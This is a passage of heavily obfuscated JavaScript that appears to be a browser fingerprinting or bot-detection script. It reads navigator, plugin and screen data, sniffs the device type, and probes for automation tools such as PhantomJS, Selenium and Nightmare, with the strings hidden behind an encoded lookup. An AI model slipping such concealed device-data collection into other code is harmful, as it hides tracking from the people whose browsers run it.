'\x49\x68\x79\x6d')](_0xd843de,_0x27236d[_0x7dd6('0xd3', '\x46\x31\x30\x77')](_0x410f64,'\x3d')+_0x23cab2);}break;case _0x7dd6('0xd4', '\x6b\x75\x4e\x5e'):try{var _0x430980=_0x7dd6('0xd5', '\x6e\x5b\x2a\x68')[_0x7dd6('0xd6', '\x71\x37\x24\x53')]('\x7c'),_0x5e1fd8=0x0;while(!![]){switch(_0x430980[_0x5e1fd8++]){case'\x30':for(var _0x540f9f=0x0;_0x27236d[_0x7dd6('0xd7', '\x74\x29\x43\x6b')](_0x540f9f,_0x5a49fd[_0x7dd6('0xd8', '\x46\x31\x30\x77')]);_0x540f9f++){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd9', '\x26\x33\x32\x69')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x27236d[_0x7dd6('0xdb', '\x23\x30\x62\x33')](_0x7dd6('0xdc', '\x31\x78\x59\x57'),_0x5a49fd[_0x540f9f]));}continue;case'\x31':try{_0x540f9f=_0x5a49fd[_0x7dd6('0xdd', '\x6f\x7a\x53\x58')]('\x69');}catch(_0x527458){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xde', '\x6f\x44\x56\x55')]]=_0x27236d[_0x7dd6('0xdf', '\x36\x5d\x55\x55')](_0xd843de,_0x7dd6('0xe0', '\x38\x34\x5a\x77'));break;}continue;case'\x32':var _0x5a49fd=[];continue;case'\x33':for(var _0x540f9f=0x0;_0x540f9f<_0x351e2f[_0x7dd6('0xe1', '\x55\x62\x38\x47')][_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];_0x540f9f++){var _0x2b64d0=_0x7dd6('0xe3', '\x5b\x28\x32\x46')[_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x7c'),_0x5155b6=0x0;while(!![]){switch(_0x2b64d0[_0x5155b6++]){case'\x30':if(_0x27236d[_0x7dd6('0xe4', '\x46\x31\x30\x77')](_0x5a49fd[_0x7dd6('0xe5', '\x34\x36\x69\x4c')](_0x4df259),0x0)){_0x5a49fd[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x4df259);}continue;case'\x31':var _0x14cdf0=_0x351e2f[_0x7dd6('0xe6', '\x71\x37\x24\x53')][_0x540f9f][_0x7dd6('0xe7', '\x43\x64\x49\x5e')];continue;case'\x32':if(_0x27236d[_0x7dd6('0xe8', '\x38\x34\x5a\x77')](typeof _0x14cdf0,_0x7dd6('0xe9', '\x31\x78\x59\x57'))){_0x4df259=_0x7dd6('0xea', '\x73\x5d\x4d\x74');}else if(_0x27236d[_0x7dd6('0xeb', '\x26\x33\x32\x69')](_0x14cdf0[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x2e')[_0x7dd6('0xde', '\x6f\x44\x56\x55')],0x1)){_0x4df259=_0x14cdf0[_0x7dd6('0xec', '\x55\x64\x5e\x6c')]('\x2e')[_0x7dd6('0xed', '\x5d\x4c\x48\x47')]();}continue;case'\x33':if(_0x27236d[_0x7dd6('0xee', '\x4d\x29\x37\x4f')](typeof _0x351e2f[_0x7dd6('0xef', '\x6d\x29\x25\x51')][_0x540f9f],_0x7dd6('0xf0', '\x5b\x78\x34\x63'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf1', '\x5b\x28\x32\x46')]]=_0x27236d[_0x7dd6('0xf2', '\x77\x70\x6d\x62')](_0xd843de,_0x7dd6('0xf3', '\x5b\x28\x32\x46'));break;}continue;case'\x34':var _0x4df259=_0x7dd6('0xf4', '\x74\x29\x43\x6b');continue;}break;}}continue;case'\x34':try{var _0x1c0f44=_0x351e2f[_0x7dd6('0xf5', '\x72\x7a\x6b\x21')][_0x7dd6('0x80', '\x7a\x5d\x54\x26')];if(_0x27236d[_0x7dd6('0xf6', '\x77\x70\x6d\x62')](_0x1c0f44,0x0)||_0x27236d[_0x7dd6('0xf7', '\x38\x34\x5a\x77')](_0x1c0f44,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf8', '\x55\x62\x38\x47')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x7dd6('0xf9', '\x71\x37\x24\x53'));break;}}catch(_0x4ced7b){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xfa', '\x5b\x78\x34\x63')]]=_0xd843de(_0x7dd6('0xfb', '\x48\x39\x52\x42'));break;}continue;}break;}}catch(_0x3ee24d){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x4e', '\x6a\x46\x69\x33')]]=_0xd843de(_0x27236d[_0x7dd6('0xfc', '\x26\x33\x32\x69')](_0x7dd6('0xfd', '\x38\x34\x5a\x77'),_0x3ee24d));}break;case _0x7dd6('0xfe', '\x72\x7a\x6b\x21'):if(_0x27236d[_0x7dd6('0xff', '\x74\x26\x63\x68')](_0x410f64,_0x7dd6('0x100', '\x7a\x5d\x54\x26'))){try{var _0x1f6530='';var _0x51b741=navigator[_0x7dd6('0x101', '\x68\x4a\x6b\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x7dd6('0x102', '\x58\x47\x31\x23')](_0x51b741)){_0x1f6530=_0x7dd6('0x103', '\x31\x78\x59\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x7dd6('0x104', '\x24\x56\x37\x74')](_0x51b741)){_0x1f6530=_0x7dd6('0x105', '\x34\x36\x69\x4c');}else{_0x1f6530=_0x7dd6('0x106', '\x76\x79\x69\x73');}_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb2', '\x31\x78\x59\x57')]]=_0x27236d[_0x7dd6('0x107', '\x5b\x28\x32\x46')](_0xd843de,_0x27236d[_0x7dd6('0x108', '\x74\x26\x63\x68')](_0x27236d[_0x7dd6('0x109', '\x37\x6b\x78\x57')](_0x410f64,'\x3d'),_0x1f6530));}catch(_0x108d6a){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0x10a', '\x76\x79\x69\x73')](_0xd843de,_0x27236d[_0x7dd6('0x10b', '\x42\x4b\x49\x52')](_0x27236d[_0x7dd6('0x10c', '\x46\x31\x30\x77')](_0x410f64,_0x7dd6('0x10d', '\x48\x39\x52\x42')),_0x108d6a[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}break;}_0x27236d[_0x7dd6('0x10e', '\x48\x39\x52\x42')](_0x2c48dc);}continue;case'\x35':var _0x451b04=_0x27236d[_0x7dd6('0x10f', '\x63\x4b\x41\x32')](_0x57c9c0[_0x7dd6('0x110', '\x79\x5e\x36\x5b')],0x3);continue;case'\x36':var _0x57c9c0=_0x7dd6('0x111', '\x36\x5d\x55\x55');continue;case'\x37':var _0x589ca9='';continue;case'\x38':return _0x4f3ff8[_0x7dd6('0x112', '\x23\x30\x62\x33')]();continue;case'\x39':while(--_0x451b04){_0x3c8b3e=_0x27236d[_0x7dd6('0x113', '\x72\x7a\x6b\x21')](_0x3c8b3e[_0x7dd6('0x114', '\x74\x26\x63\x68')](0x1),_0x3c8b3e[0x0]);}continue;}break;}}var _0x5eee8c=[[_0x7dd6('0x115', '\x4a\x4c\x6c\x57'),_0x7dd6('0x116', '\x6f\x7a\x53\x58'),function(){return navigator;}],[_0x7dd6('0x117', '\x77\x70\x6d\x62'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return navigator[_0x7dd6('0x119', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x11a', '\x73\x5d\x4d\x74'),_0x7dd6('0x11b', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x11c', '\x64\x67\x69\x36')];}],[_0x7dd6('0x11d', '\x71\x37\x24\x53'),_0x7dd6('0x11e', '\x55\x64\x5e\x6c'),function(){return _0x1f7f10[_0x7dd6('0x11f', '\x55\x64\x5e\x6c')](navigator[_0x7dd6('0x120', '\x74\x29\x43\x6b')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')],0x0);}],[_0x7dd6('0x121', '\x6e\x50\x66\x23'),_0x7dd6('0x122', '\x34\x36\x69\x4c'),function(){return navigator[_0x7dd6('0x123', '\x6e\x5b\x2a\x68')];}],[_0x7dd6('0x124', '\x42\x4b\x49\x52'),_0x7dd6('0x125', '\x42\x4b\x49\x52'),function(){return navigator[_0x7dd6('0x126', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x127', '\x70\x4b\x70\x36'),_0x7dd6('0x128', '\x6f\x44\x56\x55'),function(){}],[_0x7dd6('0x129', '\x55\x64\x5e\x6c'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x1c09bc=ActiveXObject;return _0x1c09bc;}],[_0x7dd6('0x12b', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12c', '\x42\x4b\x49\x52'),function(){var _0x4cb0d1=webkitURL;return _0x4cb0d1;}],[_0x7dd6('0x12d', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x3b1db7=_phantom;return _0x3b1db7;}],[_0x7dd6('0x12e', '\x74\x26\x63\x68'),_0x7dd6('0x12f', '\x43\x64\x49\x5e'),function(){var _0x339606=callPhantom;return _0x339606;}],[_0x7dd6('0x130', '\x5b\x78\x34\x63'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x56cbe3=chrome;return _0x56cbe3;}],[_0x7dd6('0x132', '\x42\x4b\x49\x52'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x52d944=yandex;return _0x52d944;}],[_0x7dd6('0x134', '\x5d\x4c\x48\x47'),_0x7dd6('0x135', '\x5b\x28\x32\x46'),function(){var _0x428f3b=opera;return _0x428f3b;}],[_0x7dd6('0x136', '\x64\x67\x69\x36'),_0x7dd6('0x137', '\x55\x62\x38\x47'),function(){var _0x5cfab0=opr;return _0x5cfab0;}],[_0x7dd6('0x138', '\x5d\x4c\x48\x47'),_0x7dd6('0x139', '\x48\x39\x52\x42'),function(){var _0x30a573=safari;return _0x30a573;}],[_0x7dd6('0x13a', '\x55\x4e\x2a\x46'),_0x7dd6('0x13b', '\x7a\x5d\x54\x26'),function(){var _0x187237=awesomium;return _0x187237;}],[_0x7dd6('0x13c', '\x70\x4b\x70\x36'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x470114=puffinDevice;return _0x470114;}],[_0x7dd6('0x13d', '\x79\x5e\x36\x5b'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x40386e=__nightmare;return _0x40386e;}],[_0x7dd6('0x13e', '\x47\x53\x4f\x49'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x24bf79=domAutomation;return _0x24bf79;}],[_0x7dd6('0x13f', '\x37\x6b\x78\x57'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){var _0x59ec91=domAutomationController;return _0x59ec91;}],[_0x7dd6('0x141', '\x64\x67\x69\x36'),_0x7dd6('0x142', '\x71\x37\x24\x53'),function(){var _0x4b9eb9=_Selenium_IDE_Recorder;return _0x4b9eb9;}],[_0x7dd6('0x143', '\x6d\x29\x25\x51'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){return document[_0x7dd6('0x144', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x145', '\x48\x39\x52\x42'),_0x7dd6('0x146', '\x49\x39\x23\x4b'),function(){return document[_0x7dd6('0x147', '\x24\x56\x37\x74')];}],[_0x7dd6('0x148', '\x7a\x5d\x54\x26'),_0x7dd6('0x149', '\x4a\x4c\x6c\x57'),function(){return process[_0x7dd6('0x14a', '\x37\x6b\x78\x57')];}],[_0x7dd6('0x14b', '\x42\x4b\x49\x52'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return global[_0x7dd6('0x14d', '\x72\x7a\x6b\x21')];}],[_0x7dd6('0x14e', '\x6b\x75\x4e\x5e'),_0x7dd6('0x14f', '\x49\x68\x79\x6d'),function(){return global[_0x7dd6('0x150', '\x6d\x29\x25\x51')];}],[_0x7dd6('0x151', '\x5d\x4c\x48\x47'),_0x7dd6('0x152', '\x2a\x35\x29\x4f'),function(){return WebAssembly;}],[_0x7dd6('0x153', '\x6a\x46\x69\x33'),_0x7dd6('0x154', '\x26\x33\x32\x69'),function(){return _0x1f7f10[_0x7dd6('0x155', '\x76\x79\x69\x73')](require,'\x66\x73');}],[_0x7dd6('0x156', '\x49\x39\x23\x4b'),_0x7dd6('0x157', '\x71\x37\x24\x53'),function(){return globalThis==global;}],[_0x7dd6('0x158', '\x5b\x28\x32\x46'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return window[_0x7dd6('0x15a', '\x36\x5d\x55\x55')]();}],[_0x7dd6('0x15b', '\x6f\x7a\x53\x58'),_0x7dd6('0x15c', '\x73\x5d\x4d\x74'),function(){return navigator[_0x7dd6('0x15d', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x15e', '\x5b\x78\x34\x63'),_0x7dd6('0x15f', '\x47\x37\x54\x2a'),function(){return navigator[_0x7dd6('0x160', '\x5d\x4c\x48\x47')];}],[_0x7dd6('0x161', '\x31\x78\x59\x57'),_0x7dd6('0x162', '\x37\x6b\x78\x57'),function(){return navigator[_0x7dd6('0x163', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x164', '\x76\x79\x69\x73'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return _0x1f7f10[_0x7dd6('0x166', '\x38\x34\x5a\x77')](navigator[_0x7dd6('0x167', '\x55\x62\x38\x47')],'\x43');}],[_0x7dd6('0x168', '\x6e\x5b\x2a\x68'),_0x7dd6('0x169', '\x47\x37\x54\x2a'),function(){window[_0x7dd6('0x16a', '\x38\x34\x5a\x77')]=Object[_0x7dd6('0x16b', '\x43\x64\x49\x5e')](window);return window[_0x7dd6('0x16c', '\x6f\x7a\x53\x58')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')];}],[_0x7dd6('0x16d', '\x49\x68\x79\x6d'),_0x7dd6('0x16e', '\x50\x4f\x57\x47'),function(){return _0x1f7f10[_0x7dd6('0x16f', '\x79\x5e\x36\x5b')](window[_0x7dd6('0x170', '\x64\x67\x69\x36')],0x0);}],[_0x7dd6('0x171', '\x63\x4b\x41\x32'),_0x7dd6('0x172', '\x5b\x78\x34\x63'),function(){return _0x1f7f10[_0x7dd6('0x173', '\x77\x70\x6d\x62')](window[_0x7dd6('0x174', '\x68\x4a\x6b\x23')],0x0);}],[_0x7dd6('0x175', '\x63\x4b\x41\x32'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return window[_0x7dd6('0x176', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x177', '\x49\x39\x23\x4b'),_0x7dd6('0x178', '\x24\x56\x37\x74'),function(){return window[_0x7dd6('0x179', '\x36\x5d\x55\x55')][_0x7dd6('0x17a', '\x6f\x7a\x53\x58')]();}],[_0x7dd6('0x17b', '\x6f\x44\x56\x55'),_0x7dd6('0x17c', '\x46\x31\x30\x77'),function(){return _0x1f7f10[_0x7dd6('0x17d', '\x4d\x29\x37\x4f')](Boolean,_0x1f7f10[_0x7dd6('0x17e', '\x34\x36\x69\x4c')](typeof process,_0x7dd6('0xc1', '\x23\x30\x62\x33'))&&process[_0x7dd6('0x17f', '\x49\x39\x23\x4b')]&&process[_0x7dd6('0x180', '\x73\x5d\x4d\x74')][_0x7dd6('0x181', '\x48\x39\x52\x42')]);}],[_0x7dd6('0x182', '\x49\x68\x79\x6d'),_0x7dd6('0x183', '\x36\x5d\x55\x55'),function(){return document[_0x7dd6('0x184', '\x7a\x5d\x54\x26')];}],[_0x7dd6('0x185', '\x74\x29\x43\x6b'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return eval[_0x7dd6('0x186', '\x31\x78\x59\x57')]()[_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];}],[_0x7dd6('0x187', '\x74\x29\x43\x6b'),_0x7dd6('0x188', '\x79\x5e\x36\x5b'),function(){return navigator[_0x7dd6('0x189', '\x57\x7a\x25\x46')][_0x7dd6('0x18a', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x18b', '\x68\x4a\x6b\x23'),_0x7dd6('0x18c', '\x2a\x35\x29\x4f'),function(){return deviceType;}],[_0x7dd6('0x18d', '\x31\x78\x59\x57'),_0x7dd6('0x18e', '\x4d\x29\x37\x4f'),function(){return screen[_0x7dd6('0x18f', '\x55\x4e\x2a\x46')];}],[_0x7dd6('0x190', '\x38\x34\x5a\x77'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return screen[_0x7dd6('0x192', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x193', '\x55\x62\x38\x47'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){var _0x395681=eoapi;return _0x395681;}],[_0x7dd6('0x194', '\x49\x68\x79\x6d'),_0x7dd6('0x195', '\x63\x4b\x41\x32'),function(){var _0x10bb37=eoapi_VerifyThis;return _0x10bb37;}],[_0x7dd6('0x196', '\x26\x33\x32\x69'),_0x7dd6('0x197', '\x55\x4e\x2a\x46'),function(){var _0x598ce4=eoapi_extInvoke;return _0x598ce4;}],[_0x7dd6('0x198', '\x74\x26\x63\x68'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x5cbab9=eoWebBrowserDispatcher;return _0x5cbab9;}],[_0x7dd6('0x199', '\x6a\x46\x69\x33'),_0x7dd6('0x19a', '\x31\x78\x59\x57'),function(){return window[_0x7dd6('0x19b', '\x42\x4b\x49\x52')];}],[_0x7dd6('0x19c', '\x74\x26\x63\x68'),_0x7dd6('0x19d', '\x76\x79\x69\x73'),function(){return _0x1f7f10[_0x7dd6('0x19e', '\x50\x4f\x57\x47')](navigator[_0x7dd6('0x19f', '\x79\x5e\x36\x5b')][_0x7dd6('0x1a0', '\x36\x5d\x55\x55')],0x2);}],[_0x7dd6('0x1a1', '\x55\x62\x38\x47'),_0x7dd6('0x1a2', '\x6e\x50\x66\x23'),function(){return _0x1f7f10[_0x7dd6('0x1a3', '\x6e\x50\x66\x23')](navigator[_0x7dd6('0x1a4', '\x4d\x29\x37\x4f')][_0x7dd6('0x1a5', '\x76\x79\x69\x73')],0x2);}],[_0x7dd6('0x1a6', '\x34\x36\x69\x4c'),_0x7dd6('0x1a7', '\x74\x29\x43\x6b'),function(){return window[_0x7dd6('0x1a8', '\x55\x62\x38\x47')];}],[_0x7dd6('0x1a9', '\x7a\x5d\x54\x26'),_0x7dd6('0x1aa', '\x31\x78\x59\x57'),function(){return navigator[_0x7dd6('0x1ab', '\x49\x39\x23\x4b')][_0x7dd6('0x1ac', '\x57\x7a\x25\x46')][0x0][_0x7dd6('0x1ad', '\x48\x39\x52\x42')];}],[_0x7dd6('0x1ae', '\x48\x39\x52\x42'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return navigator[_0x7dd6('0x1af', '\x49\x68\x79\x6d')][_0x7dd6('0x1b0', '\x74\x29\x43\x6b')][0x1][_0x7dd6('0x1b1', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x1b2', '\x24\x6a\x4c\x72'),_0x7dd6('0x1b3', '\x49\x39\x23\x4b'),function(){return navigator[_0x7dd6('0x1b4', '\x74\x26\x63\x68')][_0x7dd6('0x1b5', '\x72\x7a\x6b\x21')][0x2][_0x7dd6('0x1b6', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x1b7', '\x73\x5d\x4d\x74'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){return navigator[_0x7dd6('0x1b8', '\x6a\x46\x69\x33')][_0x7dd6('0x1b9', '\x47\x37\x54\x2a')];}],[_0x7dd6('0x1ba', '\x48\x39\x52\x42'),_0x7dd6('0x1bb', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x1bc', '\x49\x68\x79\x6d')];}],[_0x7dd6('0x1bd', '\x6f\x7a\x53\x58'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return navigator[_0x7dd6('0x1be', '\x6f\x7a\x53\x58')][_0x7dd6('0x1bf', '\x63\x4b\x41\x32')];}],[_0x7dd6('0x1c0', '\x6e\x50\x66\x23'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return navigator[_0x7dd6('0x1c1', '\x74\x29\x43\x6b')][_0x7dd6('0x1c2', '\x73\x5d\x4d\x74')];}]];try{var _0x122853=_0x7dd6('0x1c3', '\x26\x33\x32\x69')[_0x7dd6('0x1c4', '\x4d\x29\x37\x4f')]('\x7c'),_0x38ec9d=0x0;while(!![]){switch(_0x122853[_0x38ec9d++]){case'\x30':_0x1f7f10[_0x7dd6('0x1c5', '\x74\x29\x43\x6b')](_0x399c09,_0x1f7f10[_0x7dd6('0x1c6', '\x55\x4e\x2a\x46')](_0x4ed923,_0x5eee8c));continue;case'\x31':var _0x12fc69=_0x7dd6('0x1c7', '\x5d\x4c\x48\x47');continue;case'\x32':_0x1f7f10[_0x7dd6('0x1c8', '\x63\x4b\x41\x32')](_0x2c48dc);continue;case'\x33':if(!_0x57b9e6[_0x7dd6('0x1c9', '\x49\x68\x79\x6d')])_0x57b9e6[_0x7dd6('0x1ca', '\x79\x6b\x70\x48')]=_0x1c0b43;continue;case'\x34':_0x5eee8c[_0x7dd6('0x1cb', '\x6e\x50\x66\x23')]([_0x1f7f10[_0x7dd6('0x1cc', '\x55\x62\x38\x47')](_0x1f7f10[_0x7dd6('0x1cd', '\x42\x4b\x49\x52')](_0x1f7f10[_0x7dd6('0x1ce', '\x23\x30\x62\x33')]('\x27',_0x12fc69),'\x27'),_0x7dd6('0x1cf', '\x5b\x28\x32\x46')),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return _0x12fc69[_0x7dd6('0x186', '\x31\x78\x59\x57')]();}]);continue;case'\x35':if(_0x906d1d){_0x5eee8c[_0x7dd6('0x1d0', '\x47\x53\x4f\x49')]([_0x906d1d,_0x7dd6('0x169', '\x47\x37\x54\x2a')]);_0x1f7f10[_0x7dd6('0x1d1', '\x49\x39\x23\x4b')](_0x399c09,_0x4ed923(_0x5eee8c));}continue;case'\x36':_0x1e0764[_0x7dd6('0x1d2', '\x24\x56\x37\x74')](_0x7dd6('0x1d3', '\x48\x39\x52\x42'))[_0x7dd6('0x1d4', '\x26\x33\x32\x69')]=_0x1f7f10[_0x7dd6('0x1d5', '\x55\x64\x5e\x6c')](_0x7dd6('0x1d6', '\x72\x7a\x6b\x21'),_0x57b9e6[_0x7dd6('0x1d7', '\x57\x7a\x25\x46')][_0x7dd6('0x1d8', '\x6a\x46\x69\x33')]());continue;case'\x37':if(_0x2a4760){try{_0x5831f3[_0x7dd6('0x1d9', '\x6e\x50\x66\x23')]=_0x1f7f10[_0x7dd6('0x1da', '\x37\x6b\x78\x57')](_0x48e0cc,_0x2a4760);}catch(_0x4e013c){}}continue;}break;}}catch(_0x3bb0a0){_0x1e0764[_0x7dd6('0x1db', '\x74\x26\x63\x68')](_0x7dd6('0x1dc', '\x7a\x5d\x54\x26'))[_0x7dd6('0x1dd', '\x6f\x44\x56\x55')]=_0x1f7f10[_0x7dd6('0x1de', '\x50\x4f\x57\x47')](_0x7dd6('0x1df', '\x42\x4b\x49\x52'),_0x57b9e6[_0x7dd6('0x1e0', '\x74\x26\x63\x68')](_0x3bb0a0[_0x7dd6('0x1e1', '\x47\x37\x54\x2a')]));}finally{if(_0x2a4760)_0x5831f3[_0x7dd6('0x1e2', '\x43\x64\x49\x5e')]=_0x2a4760;}}());